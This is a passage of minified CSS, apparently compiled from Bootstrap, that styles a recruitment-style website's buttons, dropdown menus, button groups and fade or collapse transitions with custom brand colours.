.view-all:focus,.btn-outline-dark-red:focus,.btn-outline-dark-green:focus,.btn-outline-bright-orange:focus,.btn-outline-bright-green:focus,.btn-outline-blue:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus,.btn-dark-green:focus,.btn-bright-orange:focus,.btn-blue:focus,.btn-bright-green:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,.btn-outline-dark-red:disabled,.btn-outline-dark-green:disabled,.btn-outline-bright-orange:disabled,.btn-outline-bright-green:disabled,.btn-outline-blue:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-dark-green:disabled,.btn-bright-orange:disabled,.btn-blue:disabled,.btn-bright-green:disabled,.btn.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,.disabled.btn-outline-dark-red,.disabled.btn-outline-dark-green,.disabled.btn-outline-bright-orange,.disabled.btn-outline-bright-green,.disabled.btn-outline-blue,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact,.disabled.btn-dark-green,.disabled.btn-bright-orange,.disabled.btn-blue,.disabled.btn-bright-green,fieldset:disabled .btn,fieldset:disabled .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-people.default-layout .view-all,.related-people.default-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout fieldset:disabled .view-all,fieldset:disabled .btn-outline-dark-red,fieldset:disabled .btn-outline-dark-green,fieldset:disabled .btn-outline-bright-orange,fieldset:disabled .btn-outline-bright-green,fieldset:disabled .btn-outline-blue,fieldset:disabled #main-nav>.container .contact,fieldset:disabled .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col fieldset:disabled #main-nav>.what-doing .contact,fieldset:disabled #main-nav>.related-people.grid-layout .contact,#main-nav>.container fieldset:disabled .contact,.job-detail .main-col #main-nav>.what-doing fieldset:disabled .contact,#main-nav>.related-people.grid-layout fieldset:disabled .contact,fieldset:disabled .btn-dark-green,fieldset:disabled .btn-bright-orange,fieldset:disabled .btn-blue,fieldset:disabled .btn-bright-green{pointer-events:none;opacity:.65}.btn-Blue{color:#fff;background-color:#001969;border-color:#001969}.btn-Blue:hover{color:#fff;background-color:#001559;border-color:#001454}.btn-check:focus+.btn-Blue,.btn-Blue:focus{color:#fff;background-color:#001559;border-color:#001454;box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-check:checked+.btn-Blue,.btn-check:active+.btn-Blue,.btn-Blue:active,.btn-Blue.active,.show>.btn-Blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#00134f}.btn-check:checked+.btn-Blue:focus,.btn-check:active+.btn-Blue:focus,.btn-Blue:active:focus,.btn-Blue.active:focus,.show>.btn-Blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-Blue:disabled,.btn-Blue.disabled{color:#fff;background-color:#001969;border-color:#001969}.btn-BrightOrange{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-BrightOrange:hover{color:#000;background-color:#fc7463;border-color:#fc6c5a}.btn-check:focus+.btn-BrightOrange,.btn-BrightOrange:focus{color:#000;background-color:#fc7463;border-color:#fc6c5a;box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-check:checked+.btn-BrightOrange,.btn-check:active+.btn-BrightOrange,.btn-BrightOrange:active,.btn-BrightOrange.active,.show>.btn-BrightOrange.dropdown-toggle{color:#000;background-color:#fd7d6d;border-color:#fc6c5a}.btn-check:checked+.btn-BrightOrange:focus,.btn-check:active+.btn-BrightOrange:focus,.btn-BrightOrange:active:focus,.btn-BrightOrange.active:focus,.show>.btn-BrightOrange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-BrightOrange:disabled,.btn-BrightOrange.disabled{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-DarkGreen{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkGreen:hover{color:#fff;background-color:#003236;border-color:#002f33}.btn-check:focus+.btn-DarkGreen,.btn-DarkGreen:focus{color:#fff;background-color:#003236;border-color:#002f33;box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-check:checked+.btn-DarkGreen,.btn-check:active+.btn-DarkGreen,.btn-DarkGreen:active,.btn-DarkGreen.active,.show>.btn-DarkGreen.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#002c30}.btn-check:checked+.btn-DarkGreen:focus,.btn-check:active+.btn-DarkGreen:focus,.btn-DarkGreen:active:focus,.btn-DarkGreen.active:focus,.show>.btn-DarkGreen.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-DarkGreen:disabled,.btn-DarkGreen.disabled{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkRed{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-DarkRed:hover{color:#fff;background-color:#442531;border-color:#40222e}.btn-check:focus+.btn-DarkRed,.btn-DarkRed:focus{color:#fff;background-color:#442531;border-color:#40222e;box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-check:checked+.btn-DarkRed,.btn-check:active+.btn-DarkRed,.btn-DarkRed:active,.btn-DarkRed.active,.show>.btn-DarkRed.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#3c202c}.btn-check:checked+.btn-DarkRed:focus,.btn-check:active+.btn-DarkRed:focus,.btn-DarkRed:active:focus,.btn-DarkRed.active:focus,.show>.btn-DarkRed.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-DarkRed:disabled,.btn-DarkRed.disabled{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-LightGrey{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightGrey:hover{color:#000;background-color:#f7f7f7;border-color:#f7f7f7}.btn-check:focus+.btn-LightGrey,.btn-LightGrey:focus{color:#000;background-color:#f7f7f7;border-color:#f7f7f7;box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-check:checked+.btn-LightGrey,.btn-check:active+.btn-LightGrey,.btn-LightGrey:active,.btn-LightGrey.active,.show>.btn-LightGrey.dropdown-toggle{color:#000;background-color:#f8f8f8;border-color:#f7f7f7}.btn-check:checked+.btn-LightGrey:focus,.btn-check:active+.btn-LightGrey:focus,.btn-LightGrey:active:focus,.btn-LightGrey.active:focus,.show>.btn-LightGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-LightGrey:disabled,.btn-LightGrey.disabled{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightMidGrey{color:#000;background-color:#ccc;border-color:#ccc}.btn-LightMidGrey:hover{color:#000;background-color:#d4d4d4;border-color:#d1d1d1}.btn-check:focus+.btn-LightMidGrey,.btn-LightMidGrey:focus{color:#000;background-color:#d4d4d4;border-color:#d1d1d1;box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-check:checked+.btn-LightMidGrey,.btn-check:active+.btn-LightMidGrey,.btn-LightMidGrey:active,.btn-LightMidGrey.active,.show>.btn-LightMidGrey.dropdown-toggle{color:#000;background-color:#d6d6d6;border-color:#d1d1d1}.btn-check:checked+.btn-LightMidGrey:focus,.btn-check:active+.btn-LightMidGrey:focus,.btn-LightMidGrey:active:focus,.btn-LightMidGrey.active:focus,.show>.btn-LightMidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-LightMidGrey:disabled,.btn-LightMidGrey.disabled{color:#000;background-color:#ccc;border-color:#ccc}.btn-MidGrey{color:#000;background-color:#999;border-color:#999}.btn-MidGrey:hover{color:#000;background-color:#a8a8a8;border-color:#a3a3a3}.btn-check:focus+.btn-MidGrey,.btn-MidGrey:focus{color:#000;background-color:#a8a8a8;border-color:#a3a3a3;box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-check:checked+.btn-MidGrey,.btn-check:active+.btn-MidGrey,.btn-MidGrey:active,.btn-MidGrey.active,.show>.btn-MidGrey.dropdown-toggle{color:#000;background-color:#adadad;border-color:#a3a3a3}.btn-check:checked+.btn-MidGrey:focus,.btn-check:active+.btn-MidGrey:focus,.btn-MidGrey:active:focus,.btn-MidGrey.active:focus,.show>.btn-MidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-MidGrey:disabled,.btn-MidGrey.disabled{color:#000;background-color:#999;border-color:#999}.btn-DarkGrey{color:#fff;background-color:#333;border-color:#333}.btn-DarkGrey:hover{color:#fff;background-color:#2b2b2b;border-color:#292929}.btn-check:focus+.btn-DarkGrey,.btn-DarkGrey:focus{color:#fff;background-color:#2b2b2b;border-color:#292929;box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-check:checked+.btn-DarkGrey,.btn-check:active+.btn-DarkGrey,.btn-DarkGrey:active,.btn-DarkGrey.active,.show>.btn-DarkGrey.dropdown-toggle{color:#fff;background-color:#292929;border-color:#262626}.btn-check:checked+.btn-DarkGrey:focus,.btn-check:active+.btn-DarkGrey:focus,.btn-DarkGrey:active:focus,.btn-DarkGrey.active:focus,.show>.btn-DarkGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-DarkGrey:disabled,.btn-DarkGrey.disabled{color:#fff;background-color:#333;border-color:#333}.btn-outline-Blue{color:#001969;border-color:#001969}.btn-outline-Blue:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-Blue,.btn-outline-Blue:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-Blue,.btn-check:active+.btn-outline-Blue,.btn-outline-Blue:active,.btn-outline-Blue.active,.btn-outline-Blue.dropdown-toggle.show{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-Blue:focus,.btn-check:active+.btn-outline-Blue:focus,.btn-outline-Blue:active:focus,.btn-outline-Blue.active:focus,.btn-outline-Blue.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-Blue:disabled,.btn-outline-Blue.disabled{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-BrightOrange{color:#fc5c48;border-color:#fc5c48}.btn-outline-BrightOrange:hover{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-BrightOrange,.btn-outline-BrightOrange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-BrightOrange,.btn-check:active+.btn-outline-BrightOrange,.btn-outline-BrightOrange:active,.btn-outline-BrightOrange.active,.btn-outline-BrightOrange.dropdown-toggle.show{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-BrightOrange:focus,.btn-check:active+.btn-outline-BrightOrange:focus,.btn-outline-BrightOrange:active:focus,.btn-outline-BrightOrange.active:focus,.btn-outline-BrightOrange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-BrightOrange:disabled,.btn-outline-BrightOrange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-DarkGreen{color:#003b40;border-color:#003b40}.btn-outline-DarkGreen:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-DarkGreen,.btn-outline-DarkGreen:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-DarkGreen,.btn-check:active+.btn-outline-DarkGreen,.btn-outline-DarkGreen:active,.btn-outline-DarkGreen.active,.btn-outline-DarkGreen.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-DarkGreen:focus,.btn-check:active+.btn-outline-DarkGreen:focus,.btn-outline-DarkGreen:active:focus,.btn-outline-DarkGreen.active:focus,.btn-outline-DarkGreen.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-DarkGreen:disabled,.btn-outline-DarkGreen.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-DarkRed{color:#502b3a;border-color:#502b3a}.btn-outline-DarkRed:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-DarkRed,.btn-outline-DarkRed:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-DarkRed,.btn-check:active+.btn-outline-DarkRed,.btn-outline-DarkRed:active,.btn-outline-DarkRed.active,.btn-outline-DarkRed.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-DarkRed:focus,.btn-check:active+.btn-outline-DarkRed:focus,.btn-outline-DarkRed:active:focus,.btn-outline-DarkRed.active:focus,.btn-outline-DarkRed.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-DarkRed:disabled,.btn-outline-DarkRed.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-outline-LightGrey{color:#f6f6f6;border-color:#f6f6f6}.btn-outline-LightGrey:hover{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:focus+.btn-outline-LightGrey,.btn-outline-LightGrey:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-check:checked+.btn-outline-LightGrey,.btn-check:active+.btn-outline-LightGrey,.btn-outline-LightGrey:active,.btn-outline-LightGrey.active,.btn-outline-LightGrey.dropdown-toggle.show{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:checked+.btn-outline-LightGrey:focus,.btn-check:active+.btn-outline-LightGrey:focus,.btn-outline-LightGrey:active:focus,.btn-outline-LightGrey.active:focus,.btn-outline-LightGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-outline-LightGrey:disabled,.btn-outline-LightGrey.disabled{color:#f6f6f6;background-color:rgba(0,0,0,0)}.btn-outline-LightMidGrey{color:#ccc;border-color:#ccc}.btn-outline-LightMidGrey:hover{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:focus+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-check:checked+.btn-outline-LightMidGrey,.btn-check:active+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:active,.btn-outline-LightMidGrey.active,.btn-outline-LightMidGrey.dropdown-toggle.show{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:checked+.btn-outline-LightMidGrey:focus,.btn-check:active+.btn-outline-LightMidGrey:focus,.btn-outline-LightMidGrey:active:focus,.btn-outline-LightMidGrey.active:focus,.btn-outline-LightMidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-outline-LightMidGrey:disabled,.btn-outline-LightMidGrey.disabled{color:#ccc;background-color:rgba(0,0,0,0)}.btn-outline-MidGrey{color:#999;border-color:#999}.btn-outline-MidGrey:hover{color:#000;background-color:#999;border-color:#999}.btn-check:focus+.btn-outline-MidGrey,.btn-outline-MidGrey:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-check:checked+.btn-outline-MidGrey,.btn-check:active+.btn-outline-MidGrey,.btn-outline-MidGrey:active,.btn-outline-MidGrey.active,.btn-outline-MidGrey.dropdown-toggle.show{color:#000;background-color:#999;border-color:#999}.btn-check:checked+.btn-outline-MidGrey:focus,.btn-check:active+.btn-outline-MidGrey:focus,.btn-outline-MidGrey:active:focus,.btn-outline-MidGrey.active:focus,.btn-outline-MidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-outline-MidGrey:disabled,.btn-outline-MidGrey.disabled{color:#999;background-color:rgba(0,0,0,0)}.btn-outline-DarkGrey{color:#333;border-color:#333}.btn-outline-DarkGrey:hover{color:#fff;background-color:#333;border-color:#333}.btn-check:focus+.btn-outline-DarkGrey,.btn-outline-DarkGrey:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-check:checked+.btn-outline-DarkGrey,.btn-check:active+.btn-outline-DarkGrey,.btn-outline-DarkGrey:active,.btn-outline-DarkGrey.active,.btn-outline-DarkGrey.dropdown-toggle.show{color:#fff;background-color:#333;border-color:#333}.btn-check:checked+.btn-outline-DarkGrey:focus,.btn-check:active+.btn-outline-DarkGrey:focus,.btn-outline-DarkGrey:active:focus,.btn-outline-DarkGrey.active:focus,.btn-outline-DarkGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-outline-DarkGrey:disabled,.btn-outline-DarkGrey.disabled{color:#333;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#001969;text-decoration:underline}.btn-link:hover{color:#00259c}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more,.related-people.default-layout .btn-group-lg>.view-all,.related-people.promo.small-text-layout .btn-group-lg>.view-all,.related-people.promo.icon-layout .btn-group-lg>.view-all,.btn-group-lg>.btn-outline-dark-red,.btn-group-lg>.btn-outline-dark-green,.btn-group-lg>.btn-outline-bright-orange,.btn-group-lg>.btn-outline-bright-green,.btn-group-lg>.btn-outline-blue,#main-nav>.container .btn-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact,#main-nav>.related-people.grid-layout .btn-group-lg>.contact,.btn-group-lg>.btn-dark-green,.btn-group-lg>.btn-bright-orange,.btn-group-lg>.btn-blue,.btn-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more,.related-people.default-layout .btn-group-sm>.view-all,.related-people.promo.small-text-layout .btn-group-sm>.view-all,.related-people.promo.icon-layout .btn-group-sm>.view-all,.btn-group-sm>.btn-outline-dark-red,.btn-group-sm>.btn-outline-dark-green,.btn-group-sm>.btn-outline-bright-orange,.btn-group-sm>.btn-outline-bright-green,.btn-group-sm>.btn-outline-blue,#main-nav>.container .btn-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact,#main-nav>.related-people.grid-layout .btn-group-sm>.contact,.btn-group-sm>.btn-dark-green,.btn-group-sm>.btn-bright-orange,.btn-group-sm>.btn-blue,.btn-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#333;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.related-jobs.default-layout .card-footer .btn-group>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more,.related-people.default-layout .btn-group>.view-all,.related-people.promo.small-text-layout .btn-group>.view-all,.related-people.promo.icon-layout .btn-group>.view-all,.btn-group>.btn-outline-dark-red,.btn-group>.btn-outline-dark-green,.btn-group>.btn-outline-bright-orange,.btn-group>.btn-outline-bright-green,.btn-group>.btn-outline-blue,#main-nav>.container .btn-group>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact,#main-nav>.related-people.grid-layout .btn-group>.contact,.btn-group>.btn-dark-green,.btn-group>.btn-bright-orange,.btn-group>.btn-blue,.btn-group>.btn-bright-green,.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,.btn-group>.btn-check:checked+.btn-outline-dark-red,.btn-group>.btn-check:checked+.btn-outline-dark-green,.btn-group>.btn-check:checked+.btn-outline-bright-orange,.btn-group>.btn-check:checked+.btn-outline-bright-green,.btn-group>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,#main-nav>.container .btn-group>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:checked+.contact,.btn-group>.btn-check:checked+.btn-dark-green,.btn-group>.btn-check:checked+.btn-bright-orange,.btn-group>.btn-check:checked+.btn-blue,.btn-group>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.btn-group>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,.btn-group>.btn-check:focus+.btn-outline-dark-red,.btn-group>.btn-check:focus+.btn-outline-dark-green,.btn-group>.btn-check:focus+.btn-outline-bright-orange,.btn-group>.btn-check:focus+.btn-outline-bright-green,.btn-group>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,#main-nav>.container .btn-group>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:focus+.contact,.btn-group>.btn-check:focus+.btn-dark-green,.btn-group>.btn-check:focus+.btn-bright-orange,.btn-group>.btn-check:focus+.btn-blue,.btn-group>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout 